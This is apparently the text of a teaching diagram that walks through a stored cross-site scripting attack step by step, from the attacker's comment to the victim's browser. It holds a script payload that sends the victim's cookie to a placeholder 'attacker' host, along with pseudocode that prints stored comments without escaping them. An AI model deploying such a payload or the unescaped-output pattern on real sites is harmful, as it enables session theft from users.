 Attacker

Attacker's Browser

Attacker's Server

1

POST http://website/post-comment

<script>...</script>

Website

Website's Database

latestComment: <script>window.location='http://attacker/?cookie='+document.cookie</script>

Website's Response Script

print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"

4

GET http://attacker/?cookie=sensitive-data

Victim's Browser

Website's Response to Victim

<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>

2

GET http://website/latest-comment

3

200 OK